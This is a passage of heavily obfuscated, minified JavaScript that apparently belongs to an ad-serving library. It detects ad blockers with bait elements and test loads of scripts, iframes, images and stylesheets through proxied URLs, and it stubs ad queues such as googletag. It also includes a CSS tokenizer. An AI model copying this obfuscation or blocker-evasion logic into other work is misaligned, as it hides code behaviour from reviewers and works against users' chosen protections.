It=[{selectors:[t(3562),t(2198)],html:(0,String[t(1754)])(Wt||(Lt=[t(523)],jt||(jt=Lt[t(2692)](0)),Wt=Object[t(3546)](Object[t(2870)](Lt,{raw:{value:Object[t(3546)](jt)}})))),cases:[[]]},{html:t(2553),selectors:[t(2588),t(2856),t(1484)],cases:[[{selector:t(1484),attributes:{style:t(3495)}},{selector:t(1801),attributes:{lang:"ko"}}],[{selector:t(1484),attributes:{style:t(2152)}},{selector:t(1801),attributes:{lang:"en","data-theme":t(1546)}}],[{selector:t(1801),attributes:{lang:t(3698),dir:t(3355)}}]],checker:function(e){const n=t;let r=arguments[n(3677)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1906)](e);if(n(1869)===o[n(1719)](n(2100)))return!1;if(n(1869)!==o[n(1719)](n(3195)))return!1;if(n(1869)===o[n(1719)](n(3358)))return!1;if(n(1869)!==o[n(1719)](n(2298)))return!1;if(n(1635)===o[n(1719)](n(864)))return!1;if(n(1869)!==o[n(1719)](n(3577)))return!1;const i=o[n(1719)](n(2775));if(n(3451)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(1719)](t)[n(3673)]("px","")),a=[n(1527),n(2868),n(2941),n(2978),n(947),n(2317),n(2426),n(2263),n(3586),n(3671),n(3720),n(3526)];for(const t of a)if(Math[n(2840)](s(t))>100)return!1;const c=[n(2061),n(2753)];for(const t of c){const o=r[n(1906)](e,t);if(n(3451)!==o[n(1719)](n(1364)))return!1;if(n(3451)!==o[n(1719)](n(548)))return!1;const i=o[n(1719)](n(2775));if(n(3451)!==i&&"0"!==i)return!1}const l=e[n(1230)]();return!(l[n(548)]<100||l[n(1364)]<100)}}];var Lt,jt,Ot=l(704);let Ft;const Ht=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1y;var r;const o=[],i=null===(r=document[n(2614)](n(2438)))||void 0===r?void 0:r[n(1716)];i&&o[n(2499)](i),o[n(2499)](new URL(n(1699)+String(Date[n(1598)]()),location[n(1716)])[n(1716)]),o[n(2499)](new URL(n(1402)+String(Date[n(1598)]()),location[n(1716)])[n(1716)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3322)]((e=>{const r=n,i=document[r(2348)](r(1995));i[r(1845)](r(3101),"1"),i[r(1196)](r(1625),(()=>{t(!0)})),i[r(1196)](r(821),(()=>{++s===o[r(3677)]&&t(!1)})),i[r(3226)]=e}))})))[e(2418)]((t=>(t||st.A[e(572)](e(2185)),t)))};let Rt;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?yt.A[r(2510)](0,ft.ch):-1);const a=yt.A[r(611)]([r(1979),r(3697),r(771),r(2736),r(3727)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(3470)](rt.A[r(1969)],r(1434))[r(3470)](a),kind:ht.MN[r(3053)],key:null,endpoint:rt.A[r(1969)],extra:{shardingIndex:n}}),l=document[r(2348)](r(3077));return l[r(1845)](r(3101),"1"),l[r(3226)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(2969)]=()=>e(n(2208)),l[n(1150)]=()=>t(),document[n(2696)][n(3248)](l)}))[r(2264)]((()=>{l[r(2081)]()}))}const qt=e=>{const n=t;e[n(790)][n(2595)](n(1364),"0"),e[n(790)][n(2595)](n(548),"0"),e[n(790)][n(2595)](n(1376),n(1635)),e[n(790)][n(2595)](n(887),n(1869))},Vt=()=>(0,St.c)((e=>{const n=t,r=document[n(2348)](n(3130));qt(r),document[n(2696)][n(3248)](r);const o=yt.A[n(530)](),i=t=>{const s=n;t[s(1045)]===o&&(window[s(3190)](s(875),i),r[s(2081)](),e())};window[n(1196)](n(875),i),r[n(2122)][n(1835)](),r[n(2122)][n(786)](n(630)[n(3470)](o,n(1236))),r[n(2122)][n(2993)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=yt.A[n(611)]([n(1925),n(2781),n(2071),n(1070),n(1733)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(1969)],extra:{shardingIndex:o?yt.A[n(2510)](0,ft.ch):-1}}),a=yt.A[n(611)]([[122,118],[122,226],[346,118],[346,226]]),c=[yt.A[n(2510)](1,4),yt.A[n(2510)](1,4)],l=yt.A[n(611)]([10,17,20,55]),u=s(""[n(3470)](rt.A[n(1969)],n(1552))[n(3470)](i),ht.MN[n(3397)]),d=s(""[n(3470)](rt.A[n(1969)],n(2064))[n(3470)](i),ht.MN[n(3053)]),h=s(""[n(3470)](rt.A[n(1969)],n(3550))[n(3470)](i),ht.MN[n(2228)]),m=s(""[n(3470)](rt.A[n(1969)],n(1259))[n(3470)](i),ht.MN[n(2228)]),f=s(""[n(3470)](rt.A[n(1969)],n(2846))[n(3470)](a[0],n(1535))[n(3470)](a[1]),ht.MN[n(2228)]),p=s(""[n(3470)](rt.A[n(1969)],n(3018))[n(3470)](i,n(3074))[n(3470)](l),ht.MN[n(2466)]),g=s(""[n(3470)](rt.A[n(1969)],n(3479))[n(3470)](i),ht.MN[n(3397)]),b=s(""[n(3470)](rt.A[n(1969)],n(1407))[n(3470)](c[0],n(1535))[n(3470)](c[1]),ht.MN[n(2228)]),w=document[n(2348)](n(3130));w[n(1845)](n(3101),"1"),w[n(3226)]=u,qt(w),document[n(2696)][n(3248)](w);try{const t=Date[n(1598)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1y(1524)))}),5e3),w[r(1196)](r(821),(t=>{o=!0,e(t)})),w[r(1196)](r(1625),(()=>{o=!0,t()})),window[r(1196)](r(875),(function e(n){const s=r;s(2874)===n[s(1045)][s(3153)]&&n[s(1045)][s(1129)]===i&&(window[s(3190)](s(875),e),o=!0,t())}));const s=Ot.A[r(1274)](window)[r(2365)][r(1274)][r(855)](w);(vt.A[r(3341)]()||vt.A[r(2392)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(1173),priority:t(2025)})[t(2418)]((e=>e[t(744)]()))[t(2418)]((()=>e(new Error(t(3737)))))[t(957)]((()=>e(new Error(t(1851)))))}),1001)}));const e=Date[n(1598)]()-t,r=Math[n(1306)](2001,7*e),o=3e3;st.A[n(572)](n(1520)[n(3470)](e,n(3082))[n(3470)](r,n(1307))[n(3470)](o,"ms"));const s=[{target:n(3077),params:{scriptUrl:d},expected:""[n(3470)](i)},{target:n(1104),params:{fetchUrl:h},expected:""[n(3470)](i)},{target:n(2555),params:{xhrUrl:m},expected:""[n(3470)](i)},{target:n(706),params:{cssUrl:p},expected:""[n(3470)](l,"px")},{target:n(3130),params:{iframeUrl:g},expected:""[n(3470)](i)},{target:n(1548),params:{imageUrl:b},expected:""[n(3470)](c[0],"x")[n(3470)](c[1]),failOnlyIf:Ht}];(()=>{const t=n;if(void 0!==Rt)return Rt;try{""!==document[t(2348)](t(1618))[t(731)](t(2226))?Rt=!0:(Rt=!1,st.A[t(572)](t(3028)))}catch(t){Rt=!0}return Rt})()&&s[n(2499)]({target:n(1618),params:{videoUrl:f},expected:""[n(3470)](a[0],"x")[n(3470)](a[1]),failOnlyIf:Ht});const u=Object[n(997)](s[n(1349)]((t=>{const e=n;let{target:r}=t;return[r,e(955)]}))),y=s[n(1349)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(1598)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1y;e[r(1045)][r(1129)]===i&&r(1518)===e[r(1045)][r(3153)]&&(o[r(446)][r(3190)](r(875),s),e[r(1045)].ok?t(e[r(1045)][r(1045)]):n(new Error(e[r(1045)][r(875)])))},a={action:r(1714),target:c,params:l};o[r(446)][r(2149)]=s,w[r(1047)][r(1648)](a,"*",[o[r(2284)]])}))),a=Date[e(1598)]()-t;if(st.A[e(572)](e(1448)[e(3470)](r,e(1450))[e(3470)](n,e(497))[e(3470)](a,"ms")),n!==s)throw new Error(e(1169)[e(3470)](r,e(852)));u[r]=e(1518)}catch(c){if(a&&!await a())return st.A[e(572)](""[e(3470)](r,e(1596))),void(u[r]=e(1983));throw u[r]=e(2709),st.A[e(572)](e(1448)[e(3470)](r,e(3584))[e(3470)](c)),c}var c,l}));let v=null;const x=Date[n(1598)]();await new Promise(((t,e)=>{const s=n;Promise[s(3099)](y)[s(2418)](t)[s(957)](e),setTimeout((()=>{e(new Error(s(3557)))}),r);let a=Date[s(1598)]();const c=t=>{const e=s;e(2874)===t[e(1045)][e(3153)]&&t[e(1045)][e(1129)]===i&&(a=Date[e(1598)]())};window[s(1196)](s(875),c);const l=setInterval((()=>{const t=s;Date[t(1598)]()-a>o&&e(new Error(t(2118)))}),1001);v=()=>{const t=s;window[t(3190)](t(875),c),clearInterval(l)}}))[n(2418)]((()=>{var t;return null===(t=v)||void 0===t?void 0:t()}))[n(957)]((t=>{const e=n;var r;null===(r=v)||void 0===r||r();const o=Object[e(2097)](u)[e(766)]((t=>{const n=e;let[r,o]=t;return n(1518)!==o&&n(1983)!==o}))[e(1349)]((t=>{let[e]=t;return e}));st.A[e(572)](""[e(3470)](t,e(992))[e(3470)](o[e(2375)](","),e(682))[e(3470)](Date[e(1598)]()-x,"ms"));const i=Object[e(2097)](u)[e(766)]((t=>{const n=e;let[r,o]=t;return n(955)===o}));if(1!==i[e(3677)]||e(1618)!==i[0][0])throw t;st.A[e(572)](e(3059))})),st.A[n(572)](n(3624)[n(3470)](Date[n(1598)]()-x,"ms")),w[n(2081)]()}catch(t){throw w[n(2081)](),t}};function Jt(e,n,r){const o=t,i={getSlots:()=>e[o(1349)]((t=>({id:t.id,refresh:t[o(1935)][o(983)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Zt(e){const n=t;return n(3751)===function(t){const e=n;try{return new URL(t)[e(3201)][e(1274)](e(2954))||""}catch(t){return""}}(e)}function Xt(e){const n=t,r=e[n(766)]((t=>void 0!==t[n(2669)])),o=new Set(r[n(1349)]((t=>t[n(2669)].id)));for(const t of o){const o=r[n(766)]((e=>e[n(2669)].id===t)),i=o[n(1349)]((t=>t[n(2669)][n(2419)])),s=i[n(544)](((t,e)=>t+e),0);let a=Math[n(2231)]()*s;const c=i[n(1962)]((t=>(a-=t)<0)),l=o[n(766)](((t,e)=>e!==c));e=e[n(766)]((t=>!l[n(1137)](t)))}return e}async function Gt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(2918)]&&window[t(2918)](t(2825),2,(r=>{const o=t;o(2815)!==r[o(1800)]&&!1!==r[o(2939)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=l(8024),Qt=l(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(572)](n(3057)),null!==(r=window[n(2136)])&&void 0!==r&&r[n(2491)])return;const o=window[n(2136)]||[];window[n(2136)]={push:t=>Kt(t),__replaced:!0};for(const t of[...o][n(3718)]())Kt(t);const i=t=>{const e=n;e(1104)===t[e(3153)]?t[e(3206)](...t[e(2712)]):e(1526)===t[e(3153)]?t[e(3206)]():e(1072)===t[e(3153)]&&t[e(934)]()},s=window[n(3418)]||[];window[n(3418)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Kt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,be=19,we=20,ye=21,ve=22,xe=23,ke=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||Se(t)||45===t}function Pe(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 10===t||13===t||12===t}function Ce(t){return Ne(t)||32===t||9===t}function Ue(t,e){return 92===t&&!Ne(e)&&e!==_e}function We(t,e,n){return 45===t?Me(e)||45===e||Ue(e,n):!!Me(t)||92===t&&Ue(t,e)}function Ie(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Le(t){return 65279===t||65534===t?1:0}const je=new Array(128),Oe=130;for(let e=0;e<je[t(3677)];e++)je[e]=(Ce(e)?Oe:Se(e)&&131)||Me(e)&&132||Pe(e)&&133||e||128;function Fe(t){return t<128?je[t]:132}function He(e,n){const r=t;return n<e[r(3677)]?e[r(478)](n):0}function Re(t,e,n){return 13===n&&10===He(t,e+1)?2:1}function De(e,n,r){let o=e[t(478)](n);return Ee(o)&&(o|=32),o===r}function qe(e,n,r,o){const i=t;if(r-n!==o[i(3677)])return!1;if(n<0||r>e[i(3677)])return!1;for(let t=n;t<r;t++){const r=o[i(478)](t-n);let s=e[i(478)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(3677)]&&Ce(e[r(478)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(3677)]&&Se(e[r(478)](n));n++);return n}function Je(e,n){const r=t;if(ze(He(e,(n+=2)-1))){for(const t=Math[r(3173)](e[r(3677)],n+5);n<t&&ze(He(e,n));n++);const t=He(e,n);Ce(t)&&(n+=Re(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(3677)];n++){const t=e[r(478)](n);if(!Te(t)){if(!Ue(t,He(e,n+1)))break;n=Je(e,n)-1}}return n}function Xe(e,n){const r=t;let o=e[r(478)](n);if(43!==o&&45!==o||(o=e[r(478)](n+=1)),Se(o)&&(n=Be(e,n+1),o=e[r(478)](n)),46===o&&Se(e[r(478)](n+1))&&(n=Be(e,n+=2)),De(e,n,101)){let t=0;o=e[r(478)](n+1),45!==o&&43!==o||(t=1,o=e[r(478)](n+2)),Se(o)&&(n=Be(e,n+1+t+1))}return n}function Ge(e,n){const r=t;for(;n<e[r(3677)];n++){const t=e[r(478)](n);if(41===t){n++;break}Ue(t,He(e,n+1))&&(n=Je(e,n))}return n}function Ye(e){const n=t;if(1===e[n(3677)]&&!ze(e[n(478)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2591)](r)}const Qe=[t(2657),t(1702),t(988),t(2956),t(990),t(1315),t(784),t(2981),t(2441),t(2557),t(2172),t(451),t(667),t(2134),t(978),t(2945),t(2888),t(3141),t(1767),t(1762),t(819),t(2082),t(1756),t(787),t(2565),t(1816)];function Ke(e=null,n){const r=t;return null===e||e[r(3677)]<n?new Uint32Array(Math[r(1306)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(3442)],o=r[n(3677)],i=r[n(3677)]>0?Le(r[n(478)](0)):0,s=Ke(e[n(2435)],o),a=Ke(e[n(2550)],o);let c=e[n(1627)],l=e[n(2124)];for(let t=i;t<o;t++){const e=r[n(478)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(478)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2435)]=s,e[n(2550)]=a,e[n(1999)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(3131)](e,n,r,o),this[i(2435)]=null,this[i(2550)]=null}[t(3131)](e="",n=0,r=1,o=1){const i=t;this[i(3442)]=e,this[i(2007)]=n,this[i(1627)]=r,this[i(2124)]=o,this[i(1999)]=!1}[t(649)](e,n){const r=t;return this[r(1999)]||$e(this),{source:n,offset:this[r(2007)]+e,line:this[r(2435)][e],column:this[r(2550)][e]}}[t(892)](e,n,r){const o=t;return this[o(1999)]||$e(this),{source:r,start:{offset:this[o(2007)]+e,line:this[o(2435)][e],column:this[o(2550)][e]},end:{offset:this[o(2007)]+n,line:this[o(2435)][n],column:this[o(2550)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ve,rn[ye]=ve,rn[be]=we,rn[xe]=ke;class sn{constructor(e,n){this[t(3131)](e,n)}[t(718)](){const e=t;this[e(2615)]=!1,this[e(1039)]=-1,this[e(2359)]=0,this[e(1409)]=this[e(1077)],this[e(3154)]=this[e(1077)]}[t(3131)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(3677)],i=Ke(this[r(2459)],e[r(3677)]+1),s=Ke(this[r(518)],e[r(3677)]+1);let a=0,c=-1,l=0,u=e[r(3677)];this[r(2459)]=null,this[r(518)]=null,s[r(2994)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3442)]=e,this[r(1077)]=-1===c?0:c,this[r(3096)]=a,this[r(2459)]=i,this[r(518)]=s,this[r(718)](),this[r(2594)]()}[t(1369)](e){const n=t;return(e+=this[n(1039)])<this[n(3096)]?this[n(2459)][e]>>nn:te}[t(984)](e){const n=t;for(let t=this[n(1039)];t<this[n(3096)];t++){const r=this[n(2459)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(1507)](e){const n=t;return(e+=this[n(1039)])<this[n(3096)]?this[n(2459)][e-1]&en:this[n(3442)][n(3677)]}[t(1427)](e){const n=t;for(let t=this[n(1039)];t<this[n(3096)];t++){const r=this[n(2459)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(1039)]}return te}[t(1909)](e,n){const r=t;return(e+=this[r(1039)])<this[r(3096)]&&qe(this[r(3442)],this[r(2459)][e-1]&en,this[r(2459)][e]&en,n)}[t(2027)](e){const n=t;return e===this[n(1039)]?this[n(1409)]:e>0?e<this[n(3096)]?this[n(2459)][e-1]&en:this[n(2459)][this[n(3096)]]&en:this[n(1077)]}[t(662)](e){const n=t;return this[n(3442)][n(2847)](e,this[n(1409)])}[t(1157)](e){const n=t;return this[n(518)][this[n(1039)]]<e}[t(1704)](e,n){const r=t;return n?this[r(1369)](n)===ae&&this[r(3442)][r(478)](this[r(1507)](n))===e:this[r(2359)]===ae&&this[r(3442)][r(478)](this[r(1409)])===e}[t(2578)](e){const n=t;let r=this[n(1039)]+e;r<this[n(3096)]?(this[n(1039)]=r,this[n(1409)]=this[n(2459)][r-1]&en,r=this[n(2459)][r],this[n(2359)]=r>>nn,this[n(3154)]=r&en):(this[n(1039)]=this[n(3096)],this[n(2594)]())}[t(2594)](){const e=t;let n=this[e(1039)]+1;n<this[e(3096)]?(this[e(1039)]=n,this[e(1409)]=this[e(3154)],n=this[e(2459)][n],this[e(2359)]=n>>nn,this[e(3154)]=n&en):(this[e(2615)]=!0,this[e(1039)]=this[e(3096)],this[e(2359)]=te,this[e(1409)]=this[e(3154)]=this[e(3442)][e(3677)])}[t(2260)](){const e=t;for(;this[e(2359)]===de||this[e(2359)]===Ae;)this[e(2594)]()}[t(1192)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(3096)]&&(i=this[r(518)][o],!(i<e));o++)switch(s=o>0?this[r(2459)][o-1]&en:this[r(1077)],n(this[r(3442)][r(478)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(2459)][o]>>nn)&&(o=i)}this[r(2578)](o-this[r(1039)])}[t(2016)](e){const n=t;for(let t=0,r=this[n(1077)];t<this[n(3096)];t++){const o=r,i=this[n(2459)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(474)](){const e=t,n=new Array(this[e(3096)]);return this[e(2016)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Qe[t],chunk:this[s(3442)][s(2847)](r,o),balance:this[s(518)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1y(478)](t):0}function i(){return d=Xe(e,d),We(o(d),o(d+1),o(d+2))?(l=ue,void(d=Ze(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1y,n=d;return d=Ze(e,d),qe(e,n,d,t(3365))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Ve(e,d);d<e[n(3677)];d++){const t=e[n(478)](d);switch(Fe(t)){case 41:return void d++;case Oe:return d=Ve(e,d),41===o(d)||d>=e[n(3677)]?void(d<e[n(3677)]&&d++):(d=Ge(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ge(e,d),void(l=8);case 92:if(Ue(t,o(d+1))){d=Je(e,d)-1;break}return d=Ge(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1y;for(t||(t=o(d++)),l=ie;d<e[n(3677)];d++){const r=e[n(478)](d);switch(Fe(r)){case t:return void d++;case Oe:if(Ne(r))return d+=Re(e,d,r),void(l=6);break;case 92:if(d===e[n(3677)]-1)break;const i=o(d+1);Ne(i)?d+=Re(e,d+1,i):Ue(r,i)&&(d=Je(e,d)-1)}}}const c=(e=String(e||""))[r(3677)];let l,u=Le(o(0)),d=u;for(;d<c;){const t=e[r(478)](d);switch(Fe(t)){case Oe:l=de,d=Ve(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Ue(o(d+1),o(d+2))?(l=oe,d=Ze(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=ve,d++;break;case 43:Ie(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Ie(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=me,d+=3):We(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:Ie(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(1822)]("*/",d+2),d=-1===d?e[r(3677)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:We(o(d+1),o(d+2),o(d+3))?(l=re,d=Ze(e,d+1)):(l=ae,d++);break;case 91:l=be,d++;break;case 92:Ue(t,o(d+1))?s():(l=ae,d++);break;case 93:l=we,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1506)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(3023)]=null,this[e(1934)]=null,this[e(3156)]=null}[t(1506)](e){return ln[t(1506)](e)}[t(427)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(3156)],o[r(1511)]=e,o[r(2594)]=n,o[r(3156)]=this[r(3156)]):o={prev:e,next:n,cursor:this[r(3156)]},this[r(3156)]=o,o}[t(557)](){const e=t,{cursor:n}=this;this[e(3156)]=n[e(3156)],n[e(1511)]=null,n[e(2594)]=null,n[e(3156)]=cn,cn=n}[t(1262)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(1511)]===e&&(s[i(1511)]=n),s[i(2594)]===r&&(s[i(2594)]=o),s=s[i(3156)]}*[Symbol[t(741)]](){const e=t;for(let t=this[e(3023)];null!==t;t=t[e(2594)])yield t[e(1045)]}get[t(1941)](){const e=t;let n=0;for(let t=this[e(3023)];null!==t;t=t[e(2594)])n++;return n}get[t(3015)](){return null===this[t(3023)]}get[t(2664)](){const e=t;return this[e(3023)]&&this[e(3023)][e(1045)]}get[t(3462)](){const e=t;return this[e(1934)]&&this[e(1934)][e(1045)]}[t(921)](e){const n=t;let r=null;this[n(3023)]=null;for(let t of e){const e=ln[n(1506)](t);null!==r?r[n(2594)]=e:this[n(3023)]=e,e[n(1511)]=r,r=e}return this[n(1934)]=r,this}[t(3490)](){return[...this]}[t(638)](){return[...this]}[t(3322)](e,n=this){const r=t,o=this[r(427)](null,this[r(3023)]);for(;null!==o[r(2594)];){const t=o[r(2594)];o[r(2594)]=t[r(2594)],e[r(855)](n,t[r(1045)],t,this)}this[r(557)]()}[t(1308)](e,n=this){const r=t,o=this[r(427)](this[r(1934)],null);for(;null!==o[r(1511)];){const t=o[r(1511)];o[r(1511)]=t[r(1511)],e[r(855)](n,t[r(1045)],t,this)}this[r(557)]()}[t(544)](e,n,r=this){const o=t;let i,s=this[o(427)](null,this[o(3023)]),a=n;for(;null!==s[o(2594)];)i=s[o(2594)],s[o(2594)]=i[o(2594)],a=e[o(855)](r,a,i[o(1045)],i,this);return this[o(557)](),a}[t(1094)](e,n,r=this){const o=t;let i,s=this[o(427)](this[o(1934)],null),a=n;for(;null!==s[o(1511)];)i=s[o(1511)],s[o(1511)]=i[o(1511)],a=e[o(855)](r,a,i[o(1045)],i,this);return this[o(557)](),a}[t(1791)](e,n=this){const r=t;for(let t=this[r(3023)];null!==t;t=t[r(2594)])if(e[r(855)](n,t[r(1045)],t,this))return!0;return!1}[t(1349)](e,n=this){const r=t,o=new ln;for(let t=this[r(3023)];null!==t;t=t[r(2594)])o[r(1519)](e[r(855)](n,t[r(1045)],t,this));return o}[t(766)](e,n=this){const r=t,o=new ln;for(let t=this[r(3023)];null!==t;t=t[r(2594)])e[r(855)](n,t[r(1045)],t,this)&&o[r(1519)](t[r(1045)]);return o}[t(1005)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(427)](null,e);for(;null!==i[o(2594)];){const t=i[o(2594)];if(i[o(2594)]=t[o(2594)],n[o(855)](r,t[o(1045)],t,this))break}this[o(557)]()}[t(882)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(427)](e,null);for(;null!==i[o(1511)];){const t=i[o(1511)];if(i[o(1511)]=t[o(1511)],n[o(855)](r,t[o(1045)],t,this))break}this[o(557)]()}[t(3348)](){const e=t;this[e(3023)]=null,this[e(1934)]=null}[t(3433)](){const e=t,n=new ln;for(let t of this)n[e(1519)](t);return n}[t(1082)](e){const n=t;return this[n(1262)](null,e,this[n(3023)],e),null!==this[n(3023)]?(this[n(3023)][n(1511)]=e,e[n(2594)]=this[n(3023)]):this[n(1934)]=e,this[n(3023)]=e,this}[t(2638)](e){const n=t;return this[n(1082)](ln[n(1506)](e))}[t(3542)](e){return this[t(2721)](e)}[t(1519)](e){const n=t;return this[n(2721)](ln[n(1506)](e))}[t(2721)](e,n=null){const r=t;if(null!==n)if(this[r(1262)](n[r(1511)],e,n,e),null===n[r(1511)]){if(this[r(3023)]!==n)throw new Error(r(722));this[r(3023)]=e,n[r(1511)]=e,e[r(2594)]=n,this[r(1262)](null,e)}else n[r(1511)][r(2594)]=e,e[r(1511)]=n[r(1511)],n[r(1511)]=e,e[r(2594)]=n;else this[r(1262)](this[r(1934)],e,null,e),null!==this[r(1934)]?(this[r(1934)][r(2594)]=e,e[r(1511)]=this[r(1934)]):this[r(3023)]=e,this[r(1934)]=e;return this}[t(469)](e,n){const r=t;return this[r(2721)](ln[r(1506)](e),n)}[t(2081)](e){const n=t;if(this[n(1262)](e,e[n(1511)],e,e[n(2594)]),null!==e[n(1511)])e[n(1511)][n(2594)]=e[n(2594)];else{if(this[n(3023)]!==e)throw new Error(n(1112));this[n(3023)]=e[n(2594)]}if(null!==e[n(2594)])e[n(2594)][n(1511)]=e[n(1511)];else{if(this[n(1934)]!==e)throw new Error(n(1112));this[n(1934)]=e[n(1511)]}return e[n(1511)]=null,e[n(2594)]=null,e}[t(2499)](e){const n=t;this[n(2721)](ln[n(1506)](e))}[t(3471)](){const e=t;return null!==this[e(1934)]?this[e(2081)](this[e(1934)]):null}[t(3208)](e){const n=t;this[n(1082)](ln[n(1506)](e))}[t(1221)](){const e=t;return null!==this[e(3023)]?this[e(2081)](this[e(3023)]):null}[t(1202)](e){const n=t;return this[n(693)](e,this[n(3023)])}[t(2409)](e){return this[t(693)](e)}[t(693)](e,n){const r=t;return null===e[r(3023)]||(null!=n?(this[r(1262)](n[r(1511)],e[r(1934)],n,e[r(3023)]),null!==n[r(1511)]?(n[r(1511)][r(2594)]=e[r(3023)],e[r(3023)][r(1511)]=n[r(1511)]):this[r(3023)]=e[r(3023)],n[r(1511)]=e[r(1934)],e[r(1934)][r(2594)]=n):(this[r(1262)](this[r(1934)],e[r(1934)],null,e[r(3023)]),null!==this[r(1934)]?(this[r(1934)][r(2594)]=e[r(3023)],e[r(3023)][r(1511)]=this[r(1934)]):this[r(3023)]=e[r(3023)],this[r(1934)]=e[r(1934)]),e[r(3023)]=null,e[r(1934)]=null),this}[t(3673)](e,n){const r=t;r(3023)in n?this[r(693)](n,e):this[r(2721)](n,e),this[r(2081)](e)}}function un(e,n){const r=t,o=Object[r(931)](SyntaxError[r(678)]),i=new Error;return Object[r(3080)](o,{name:e,message:n,get stack(){const t=r;return(i[t(2799)]||"")[t(3673)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1y;return l[n(2692)](t,e)[n(1349)](((e,r)=>String(t+r+1)[n(3576)](h)+" |"+e))[n(2375)]("\n")}const l=("\n"[a(549)](Math[a(1306)](o-1,0))+" 